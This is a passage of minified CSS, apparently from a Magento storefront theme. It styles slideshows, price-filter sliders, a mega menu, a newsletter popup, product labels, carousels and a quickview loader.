span{font-family:Arial,sans-serif;font-size:50px;width:16px;height:16px;display:inline-block;color:#ddd;cursor:pointer}.cycle-pager span.cycle-pager-active{color:#D69746}.cycle-caption{position:absolute;color:white;bottom:15px;right:15px;z-index:700}.cycle-overlay{font-family:tahoma,Arial,sans-serif;position:absolute;bottom:0;width:100%;z-index:600;background:black;color:white;padding:15px;opacity:.5}.cycle-prev,.cycle-next{position:absolute;top:0;width:30%;opacity:0;filter:alpha(opacity=0);z-index:800;height:100%;cursor:pointer}.cycle-prev:hover,.cycle-next:hover{opacity:.7;filter:alpha(opacity=70)}.cycle-prev{left:0}.cycle-next{right:0}@keyframes arrow-over{from{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes arrow-out{from{transform:scaleY(1)}to{transform:scaleY(0)}}@media only screen and (max-width:1023px){.athlete-slideshow .slide .controls .slide-control{width:51px;height:44px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:17px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:21px;left:23px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:21px;left:23px}.slide-title .text{line-height:40px;font-size:40px}}@media only screen and (max-width:767px){.hide-below-768{display:none}.show-below-768{display:block}.athlete-slideshow .slide .slide-content-container{flex-wrap:wrap;flex-flow:column}.athlete-slideshow .slide .controls .slide-control{width:39px;height:34px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:13px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:16px;left:18px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:16px;left:18px}.athlete-slideshow .slide .controls-title{float:none;width:426px;margin:0 auto}.athlete-slideshow .slide .slide-banners{float:none;margin:0 auto;text-align:center}.athlete-slideshow .slide .slide-banner{display:inline-block;margin:5px}.athlete-slideshow .slide .slide-banner img{display:inline-block;max-width:100%;height:auto;float:none;margin:0}.no-touch .athlete-slideshow .slide .slide-banner:hover img{margin:0;opacity:1}.slide-title .text{line-height:30px;font-size:30px}.slide-title .link{line-height:26px;font-size:12px;padding:0 41px 0 7px}.slide-title .link span{width:19px;height:26px}.slide-title .link span:before{top:14px;width:7px;height:2px}.slide-title .link span:after{width:7px;height:2px;top:10px}}@media only screen and (max-width:479px){.athlete-slideshow .slide .controls-title{width:300px}.athlete-slideshow .slide .controls .slide-control{width:33px;height:28px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:11px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:13px;left:15px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:13px;left:15px}.slide-title .text{line-height:24px;font-size:24px}.slide-title .link{line-height:20px;font-size:11px;padding:0 31px 0 5px}.slide-title .link span{width:14px;height:20px}.slide-title .link span:before{top:10px;width:6px}.slide-title .link span:after{width:6px;top:7px}}.ox-gmap-popup{max-width:420px;padding:14px}.ox-gmap-popup>*:last-child{margin-bottom:0}.ox-gmap-wrapper{width:100%;height:450px}.gm-style .gm-style-iw .ox-gmap-popup{font-weight:400;font-size:14px}.ox-gmap-wrapper .gm-style .gm-style-iw-c{padding-bottom:12px !important}.ox-gmap-wrapper .gm-style .gm-style-iw-c>button{top:0px !important;right:0px !important;box-shadow:none;border-radius:0;border:none}.ox-gmap-wrapper .gm-style .gm-style-iw-c>button>img{width:22px !important;height:22px !important;margin:4px !important}.ox-gmap-wrapper .gm-style-iw-d{overflow:auto !important}@keyframes hs_pulse{0%{transform:scale(1);opacity:0}20%{opacity:0.6}100%{transform:scale(3);opacity:0}}.ox-hotspot__container{position:relative}.ox-hotspot__container>img{width:100%;display:block}.ox-hotspot__item{cursor:pointer;min-width:38px;height:38px;margin-top:-19px;margin-left:-19px;position:absolute;text-align:left;top:50%;left:50%}.ox-hotspot__item.-shadow .inner{box-shadow:0px 7px 16px 0 rgba(0,0,0,0.25)}.ox-hotspot__item.-pulse:before{position:absolute;display:block;width:38px;height:38px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;content:' ' !important;left:50%;top:50%;opacity:0;margin-top:-19px;margin-left:-19px;background-color:currentColor;animation:hs_pulse 2s ease infinite}.ox-hotspot__item .inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;align-content:center;position:relative;border-radius:40px;z-index:1}.ox-hotspot__item .-bold,.ox-hotspot__item .-text{line-height:1;display:block;font-weight:700}.ox-hotspot__item .-upper{text-transform:uppercase}.ox-hotspot__item:hover .ox-hotspot__tooltip{transition:all .3s ease;opacity:1;visibility:visible;top:-10px}.ox-hotspot__tooltip{position:absolute;top:0;left:19px;opacity:0;visibility:hidden;padding:12px 18px;background:white;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12);width:190px;transform:translateY(-100%) translateX(-50%);transition:all .15s ease;line-height:1.4}.ox-hotspot__tooltip:before{content:'';background:inherit;width:12px;height:12px;transform:rotate(45deg);display:block;position:absolute;bottom:-6px;left:calc(50% - 6px);z-index:-1}.ox-hotspot__icon.athlete2-icon-plus{position:relative;font-size:17px;width:17px;height:17px;line-height:17px;display:block;overflow:hidden}.ox-hotspot__icon.athlete2-icon-plus-small{position:relative;width:10px;height:10px;display:block;overflow:hidden}.ox-hotspot__icon.athlete2-icon-plus-small:after,.ox-hotspot__icon.athlete2-icon-plus-small:before{content:'';background:currentColor;width:10px;height:2px;top:4px;display:block;position:absolute}.ox-hotspot__icon.athlete2-icon-plus-small:after{transform:rotate(90deg)}.ox-hotspot__icon+.-text.hs{margin-left:5px}.ox-product-scroll+.toolbar-products,.ox-infinite-scroll-enabled .products.wrapper~.toolbar-products{display:none}.ox-product-scroll__type--auto .ox-product-scroll__loader{margin-top:20px}.ox-product-scroll{margin-top:20px}.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev{display:none !important}.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader{display:none !important}.ox-product-scroll .ox-product-scroll__loader{display:none}.ox-product-scroll.active .ox-product-scroll__loader{display:block}.ox-product-scroll .ox-product-scroll__loader{margin-left:auto;margin-right:auto}.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader{position:relative;width:160px;height:160px;margin-top:0}.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before{background:rgba(255,255,255,0.5) url('../images/loader-2.gif') no-repeat 50% 50%;bottom:0;content:'';left:0;position:absolute;right:0;top:0}.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader{display:block;width:35px;height:35px;border:4px solid rgba(0,0,0,0);border-radius:35px;border-left:4px solid #000;border-right:4px solid #000;border-top:4px solid #000;animation:spin .65s infinite linear;transition:all 600ms ease-in-out}.ox-product-scroll .ox-product-scroll__button{width:100%;max-width:300px;display:block;margin:16px auto 0;padding:15px;line-height:normal}.ox-product-scroll .ox-product-scroll__button.active{display:none}.ox-product-scroll__amount{width:100%;max-width:240px;display:block;margin:16px auto 0;display:none}.ox-product-scroll__amount.ox-product-scroll__amount-loaded{display:block}.ox-product-scroll__amount .amount-wrap{text-align:center;margin-bottom:8px}.ox-product-scroll__amount .amount-count-line{display:block;height:2px;background:#e6e6e6;overflow:hidden}.ox-product-scroll__amount .amount-count-line span{display:block;height:2px;background:#000}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin{left:auto;right:0}html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle{right:-6px;left:auto}.filter-options-content .noUi-target,.filter-options-content .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.filter-options-content .noUi-target{position:relative;direction:ltr}.filter-options-content .noUi-target.noUi-horizontal{margin:10px 6px 45px}.filter-options-content .noUi-base,.filter-options-content .noUi-connects{width:100%;height:100%;position:relative;z-index:1}.filter-options-content .noUi-connects{overflow:hidden;z-index:0}.filter-options-content .noUi-connect,.filter-options-content .noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.filter-options-content .noUi-connect{height:100%;width:100%}.filter-options-content .noUi-origin{height:10%;width:10%}.filter-options-content .noUi-vertical .noUi-origin{width:0}.filter-options-content .noUi-horizontal .noUi-origin{height:0}.filter-options-content .noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.filter-options-content .noUi-touch-area{height:100%;width:100%}.filter-options-content .noUi-state-tap .noUi-connect,.filter-options-content .noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.filter-options-content .noUi-state-drag *{cursor:inherit !important}.filter-options-content .noUi-horizontal{height:18px}.filter-options-content .noUi-horizontal .noUi-handle{width:12px;height:18px;left:-6px;top:-6px;cursor:w-resize}.filter-options-content .noUi-vertical{width:18px}.filter-options-content .noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.filter-options-content .noUi-target{background:#e4e4e4;border-radius:0;border:none;box-shadow:none}.filter-options-content .noUi-connects{border-radius:0}.filter-options-content .noUi-connect{background:#ffe51e}.filter-options-content .noUi-draggable{cursor:ew-resize}.filter-options-content .ox-price-filter__values{display:none}.filter-options-content .noUi-vertical .noUi-draggable{cursor:ns-resize}.filter-options-content .noUi-handle{border:none;border-radius:0;background:#000000;box-shadow:none}.filter-options-content .noUi-handle .noUi-tooltip{opacity:0;transition:opacity 200ms ease}.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,.filter-options-content .noUi-handle:hover .noUi-tooltip{opacity:1}.filter-options-content .noUi-handle:after{left:17px}.filter-options-content .noUi-vertical .noUi-handle:before,.filter-options-content .noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.filter-options-content .noUi-vertical .noUi-handle:after{top:17px}.filter-options-content [disabled] .noUi-connect{background:#B8B8B8}.filter-options-content [disabled].noUi-target,.filter-options-content [disabled].noUi-handle,.filter-options-content [disabled] .noUi-handle{cursor:not-allowed}.filter-options-content .noUi-pips,.filter-options-content .noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.filter-options-content .noUi-pips{position:absolute;color:#999}.filter-options-content .noUi-value{position:absolute;white-space:nowrap;text-align:center}.filter-options-content .noUi-value-sub{color:#ccc;font-size:10px}.filter-options-content .noUi-marker{position:absolute;background:#e4e4e4}.filter-options-content .noUi-marker-sub{background:#AAA}.filter-options-content .noUi-marker-large{background:#e4e4e4}.filter-options-content .noUi-pips-horizontal{padding:10px 0;height:35px;top:100%;left:0;width:100%}.filter-options-content .noUi-value-horizontal{-webkit-transform:translate(0, 17px);transform:translate(0, 17px);margin-left:-3px}.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child{-webkit-transform:translate(-100%, 17px);transform:translate(-100%, 17px);margin-left:3px}.filter-options-content .noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%, 50%);transform:translate(50%, 50%)}.filter-options-content .noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.filter-options-content .noUi-marker-horizontal.noUi-marker-sub{height:10px}.filter-options-content .noUi-marker-horizontal.noUi-marker-large{height:12px}.filter-options-content .noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.filter-options-content .noUi-value-vertical{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);padding-left:25px}.filter-options-content .noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0, 50%);transform:translate(0, 50%)}.filter-options-content .noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.filter-options-content .noUi-marker-vertical.noUi-marker-sub{width:10px}.filter-options-content .noUi-marker-vertical.noUi-marker-large{width:15px}.filter-options-content .noUi-tooltip{display:block;position:absolute;border:none;border-radius:0;background:#000;color:#fff;padding:5px 6px;line-height:1;text-align:center;white-space:nowrap}.filter-options-content .noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:110%}.filter-options-content .noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal{padding:15px 0 0 0}.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal{-webkit-transform:none;transform:none}.filter-options-content .hide-pips .noUi-pips .noUi-marker{display:none}.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip{opacity:1}.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal{margin-top:20px}.column.main .products.products-grid,.column.main .products.products-list,.column.main .products-grid.grid,.sidebar.sidebar-main .block.filter{position:relative}.ox-product-nav{position:absolute;width:100%;height:100%;z-index:100;background:rgba(255,255,255,0.5);top:0;left:0}.ox-product-nav.ox-product-nav-page{position:fixed;z-index:99999}.ox-product-nav .ox-product-nav__loader{position:absolute;left:50%;top:50%;transform:translate3d(-50%, -50%, 0)}.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader{position:relative;width:160px;height:160px;margin-top:0}.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before{background:rgba(255,255,255,0.5) url('../images/loader-2.gif') no-repeat 50% 50%;bottom:0;content:'';left:0;position:absolute;right:0;top:0}.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader{display:block;width:35px;height:35px;border:4px solid rgba(0,0,0,0);border-radius:35px;border-left:4px solid #000;border-right:4px solid #000;border-top:4px solid #000;animation:spin .65s infinite linear;transition:all 600ms ease-in-out;margin-left:-17px;margin-top:-17px}.filter-options-content .item.item-price-slider{display:block;padding-right:3px}.filter-options-content .item[class*='ox-item-level-']{padding-left:30px}.filter-options-content .item.ox-item-level-,.filter-options-content .item.ox-item-level-0{padding-left:0}.filter-options-content .item.ox-item-level-1{padding-left:12px}.filter-options-content .item.ox-item-level-2{padding-left:24px}.filter-options-content .ox-layered__items--checkbox .item input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.ox-price-filter__values{text-align:left;overflow:hidden}.ox-price-filter__values .ox-slider-min{float:left}.ox-price-filter__values .ox-slider-max{float:right}.ox-price-filter__values .ox-slider-max,.ox-price-filter__values .ox-slider-min{opacity:0.6}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.ox-megamenu img{vertical-align:middle}.ox-megamenu .ox-border-bottom{padding:0 0 33px;border-bottom:1px solid rgba(107,107,107,0.18)}.ox-megamenu .ox-border-top{padding:33px 0 0;border-top:1px solid rgba(107,107,107,0.18)}.ox-megamenu .ox-vertical-separator{position:absolute;left:0;top:0;width:1px;height:90%;margin-top:5%;margin-bottom:5%;background:rgba(107,107,107,0.18)}.ox-megamenu .ox-space-between{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.ox-megamenu .a-center{text-align:center}.ox-megamenu .a-left{text-align:left}.ox-megamenu .a-right{text-align:right}.ox-megamenu .no-padding{padding:0 !important}.ox-megamenu .no-margin{margin:0 !important}.ox-megamenu .relative{position:relative}.ox-megamenu .widget.block-products-list .block-title{margin-bottom:12px}.ox-megamenu .row,.ox-megamenu .ox-megamenu__dropdown .row{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px}.ox-menu-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.ox-megamenu-trns{display:none;min-width:100%;left:0;top:100%;position:absolute;z-index:1;cursor:default}.ox-megamenu--scroll{overflow:auto}.ox-megamenu{font-family:'Open Sans',Helvetica,Arial,sans-serif}.ox-megamenu ul{margin:0;padding:0;list-style:none none}.ox-megamenu a{text-decoration:none !important}.ox-megamenu .ox-menu__category-image{width:100%;height:auto}.ox-megamenu .ox-menu__category-image img{display:block;margin-bottom:15px}.ox-megamenu-navigation>li,.ox-megamenu-navigation .category-item{margin:0;position:relative}.ox-megamenu-navigation>li>a,.ox-megamenu-navigation .category-item>a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;word-break:break-word;position:relative;width:100%;line-height:1;text-transform:uppercase;letter-spacing:-0.03em;background-color:transparent;color:#333;padding:6px 9px;font-size:14px;font-weight:700}.ox-megamenu-navigation>li.has-active>.level-top,.ox-megamenu-navigation .category-item.has-active>.level-top,.ox-megamenu-navigation>li.active>.level-top,.ox-megamenu-navigation .category-item.active>.level-top,.ox-megamenu-navigation>li.has-active>a,.ox-megamenu-navigation .category-item.has-active>a,.ox-megamenu-navigation>li.active>a,.ox-megamenu-navigation .category-item.active>a{background-color:#333;color:#fff}.ox-megamenu-navigation>li.has-active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation>li.active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation>li.has-active>a .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>a .ox-menu-arrow:before,.ox-megamenu-navigation>li.active>a .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>a .ox-menu-arrow:before,.ox-megamenu-navigation>li.has-active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.has-active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation>li.active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation>li.has-active>a .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.has-active>a .ox-menu-arrow:after,.ox-megamenu-navigation>li.active>a .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>a .ox-menu-arrow:after{background-color:#000}.ox-megamenu-navigation>.level0{margin:9px 0}.ox-megamenu-navigation>.level0>.level-top{line-height:1;box-sizing:border-box;position:relative;letter-spacing:-0.03em;padding:6px 9px;min-height:24px;font-size:20px;font-weight:700;text-decoration:none;text-transform:uppercase;background-color:transparent;color:#333}.ox-megamenu-navigation>.level0>.level-top:after{content:'';min-height:inherit;font-size:0;display:block}.ox-megamenu-navigation .ox-megamenu__dropdown{background-position:bottom right;background-repeat:no-repeat}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item>a{border-top:none}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active>a{border-color:#333}.ox-mm-sub-icons .ox-megamenu__dropdown li.parent>a{padding-right:16px}.ox-megamenu-navigation .ox-megamenu-label{z-index:1;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:11px;font-weight:600;color:#fff;border-radius:0;background-color:#f00;line-height:1;padding:3px 5px 4px 5px;position:relative;display:block;right:-10px;letter-spacing:0;top:0;text-transform:initial}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.category-item>a{text-transform:unset}.ox-menu-item__custom-element{margin-right:6px;line-height:1}.ox-menu-item__custom-element>i{line-height:0;display:inherit}.ox-menu-item__custom-element>i:before{display:block}.ox-megamenu__dropdown .widget.block,.ox-megamenu__dropdown .widget.block-products-list{margin-bottom:0}.modal-popup.ox-newsletter-modal{overflow:auto;left:20px;right:auto;bottom:auto;top:20px;width:960px;max-width:calc(100% - 40px);margin:auto;max-height:calc(100% - 40px);-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0;-webkit-transition:none;transition:none;box-shadow:0px 5px 70px rgba(0,0,0,0.1);will-change:transform}.modal-popup.ox-newsletter-modal.no-overlay{z-index:99999 !important}.modal-popup.ox-newsletter-modal .modal-inner-wrap{overflow:hidden;max-width:100%;width:100%;max-height:100%;margin:0;display:block;position:static;-webkit-transform:translateY(0);transform:translateY(0);background-attachment:local;max-height:calc(100vh - 40px);overflow-y:auto}.modal-popup.ox-newsletter-modal._show{-webkit-transition:opacity .4s ease,transform .7s ease;transition:opacity .4s ease,transform .7s ease;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.modal-popup.ox-newsletter-modal .modal-header{padding:0;height:0}.modal-popup.ox-newsletter-modal .modal-content{padding:0;height:100%}.modal-popup.ox-newsletter-modal .action-close{z-index:10}.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay{z-index:99998}.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe{flex-direction:column}.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary{width:100%;margin-top:10px}.ox-newsletter-modal .col{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ox-newsletter-modal .col.-content{padding:0}.ox-newsletter-modal .block.newsletter{background:none;padding:0}.ox-newsletter-modal .-image{background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;height:100%}.ox-newsletter-modal .inner{width:100%;padding:60px}.ox-newsletter-modal .-content-v-center .inner{margin:auto}.ox-newsletter-modal .-content-v-bottom .inner{margin-top:auto}.ox-newsletter-modal .-content-h-left .-content{text-align:left}.ox-newsletter-modal .-content-h-center .-content{text-align:center}.ox-newsletter-modal .-content-h-right .-content{text-align:right}.ox-unlock-newsletter{position:relative}.ox-unlock-newsletter .-form-wrapper{padding:12px;background:#fbe62d;width:100%}.ox-unlock-newsletter .-form-wrapper .block.newsletter{margin:0}.ox-product-labels-wrapper{position:absolute;text-align:left;pointer-events:none;top:0;left:0;z-index:2;opacity:1;transition:opacity .2s ease}.ox-product-labels-wrapper.ox-product-labels--top-left{top:0;left:0;bottom:auto;right:auto}.ox-product-labels-wrapper.ox-product-labels--top-left span{margin-bottom:3px}.ox-product-labels-wrapper.ox-product-labels--top-right{top:0;right:0;bottom:auto;left:auto}.ox-product-labels-wrapper.ox-product-labels--top-right span{margin-bottom:3px}.ox-product-labels-wrapper.ox-product-labels--bottom-left{bottom:0;left:0;top:auto;right:auto}.ox-product-labels-wrapper.ox-product-labels--bottom-left span{margin-top:3px}.ox-product-labels-wrapper.ox-product-labels--bottom-right{bottom:0;right:0;top:auto;left:auto}.ox-product-labels-wrapper.ox-product-labels--bottom-right span{margin-top:3px}.ox-product-label-custom,.ox-product-label-bestseller,.ox-product-label-featured,.ox-product-label-new,.ox-product-label-sale{padding:5px 7px;font-size:14px;font-weight:600;line-height:1;display:inline-block;clear:left;float:left}.ox-product-label-bestseller{color:#fff;background:#f94127}.ox-product-label-custom,.ox-product-label-featured{color:#fff;background:#00d7e1}.ox-product-label-new{color:#fff;background:#f94127}.ox-product-label-sale{color:#fff;background:#c2e124}.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper{opacity:0}.products-grid .product-items.owl-carousel .product-item,.page-products .products-grid .product-items.owl-carousel .product-item{max-width:none !important}.owl-dots--align-center .owl-carousel .owl-dots{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.widget.block-products-list{margin-bottom:60px}.widget.block-products-list .owl-carousel:not(.owl-loaded){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget.block-products-list .owl-carousel:not(.owl-loaded)>.product-item-info{opacity:0;visibility:hidden}.widget.block-products-list .products-grid .product-items:not(.owl-carousel){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item{width:100%}.widget.block-products-list .block-title{margin-bottom:15px}.widget.block-products-list .block-title strong,.widget.block-products-list .block-title h1,.widget.block-products-list .block-title h2,.widget.block-products-list .block-title h3,.widget.block-products-list .block-title h4,.widget.block-products-list .block-title h5,.widget.block-products-list .block-title h6{max-width:calc(100% - 70px);margin:0;line-height:1;display:inline-block;vertical-align:middle}.widget.block-products-list .block-title .owl-nav{margin-left:20px;display:inline-block;vertical-align:middle}.widget.block-products-list .block-title.no-title .owl-nav{margin-left:0}.widget.block-products-list .block-title.title-h1,.widget.block-products-list .block-title.title-h2,.widget.block-products-list .block-title.title-h3{margin-bottom:30px}.widget.block-products-list.title--align-center .block-title{text-align:center}.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav{display:none}.widget.block-products-list.title--sideline.title--align-left .block-title{display:flex;align-items:center;overflow:hidden;text-align:left}.widget.block-products-list.title--sideline.title--align-left .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:100%;left:30px;margin-right:-100%}.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after{left:10px}.widget.block-products-list.title--sideline.title--align-center .block-title{overflow:hidden;text-align:center}.widget.block-products-list.title--sideline.title--align-center .block-title:before,.widget.block-products-list.title--sideline.title--align-center .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.widget.block-products-list.title--sideline.title--align-center .block-title:before{right:30px;margin-left:-100%}.widget.block-products-list.title--sideline.title--align-center .block-title:after{left:30px;margin-right:-100%}.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after{left:10px}.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before{right:10px}.owl-carousel.widget-product-grid .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.owl-carousel.widget-product-grid .owl-nav button{transition:transform .2s ease}.owl-carousel.widget-product-grid .owl-nav button.owl-next,.owl-carousel.widget-product-grid .owl-nav button.owl-prev{position:absolute;top:50%}.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled{opacity:0.2;cursor:default;pointer-events:none}.owl-carousel.widget-product-grid .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-dots--show .owl-carousel .owl-nav button.owl-next,.owl-dots--show .owl-carousel .owl-nav button.owl-prev{margin-top:-25px}.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,.block.widget.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,.block.widget.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,.page-layout-3columns .block.widget.product-columns-s-2 .product-item,.page-layout-1column .block.widget.product-columns-s-2 .product-item,.block.widget.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,.page-layout-3columns .block.widget.product-columns-s-1 .product-item,.page-layout-1column .block.widget.product-columns-s-1 .product-item,.block.widget.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}#ox_quickview_wrapper html{overflow:hidden}.ox_quickview-preloader{box-sizing:border-box;width:80px;height:30px;content:url('../Olegnax_Quickview/images/preloader.svg');position:absolute;left:50%;top:50%;margin-top:-15px;margin-left:-40px}.ox-quickview-catalog-product-view .bundle-options-container,.ox_quickview-catalog_product-view .bundle-options-container{position:absolute;width:100%;left:0;top:0;background:#fff;margin-bottom:0}.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,.ox_quickview-catalog_product-view .bundle-options-container 